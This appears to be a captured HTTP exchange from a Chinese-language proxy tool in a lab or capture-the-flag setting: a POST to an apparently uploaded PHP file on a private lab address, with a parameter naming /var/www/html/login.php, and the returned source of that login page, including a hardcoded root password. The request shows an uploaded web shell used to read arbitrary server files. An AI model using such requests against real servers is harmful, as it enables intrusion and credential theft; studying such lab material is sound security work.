 Request
数据包扫描 美化 HEX 热加载 构造请求
1 POST /backend-api/uploads/4444.php HTTP/1.1
2 Host ? : 192.168.56.103
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Priority: u=0, i
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:145.0) Gecko/20100101 Firefox/145.0
7 Accept-Encoding: gzip, deflate
8 Sec-GPC: 1
9 Cookie: PHPSESSID=0g3e68rimd3ss9op98qguhaunt
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12
13 f=/var/www/html/login.php
6150bytes / 0ms 美化 HEX 渲染 编码
<?php
session_start();

// 只允许 POST 方式访问，直接打开 login.php 则跳回首页
if ($_SERVER['REQUEST_METHOD'] !== 'POST') {
    header('Location: index.php', true, 302);
    exit;
}

// 模拟的固定账号（示例）
$USER = "root";
// 每次请求动态生成与固定明文对应的哈希，用于 password_verify
$PASS_HASH = password_hash("0tmyxZKD1szqdAYe", PASSWORD_DEFAULT);

// 验证码校验
if (
    !isset($_POST['captcha']) ||
    !isset($_SESSION['captcha']) ||
    $_POST['captcha'] != $_SESSION['captcha']
) {
    $_SESSION['msg'] = "验证码错误，请重新输入。";
    header("Location: index.php", true, 302);
    exit;
}

// 用户名 + 密码校验
$username = isset($_POST['username']) ? trim($_POST['username']) : '';
$password = isset($_POST['password']) ? $_POST['password'] : '';

if ($username === $USER && password_verify($password, $PASS_HASH)) {
    $_SESSION['auth'] = true;
    $_SESSION['msg'] = "登录成功！";
    // 登录成功后跳转至 feedback.php
    header("Location: feedback.php", true, 302);
    exit;
} else {
    $_SESSION['msg'] = "账号或密码错误。";
    header("Location: index.php", true, 302);
    exit;
}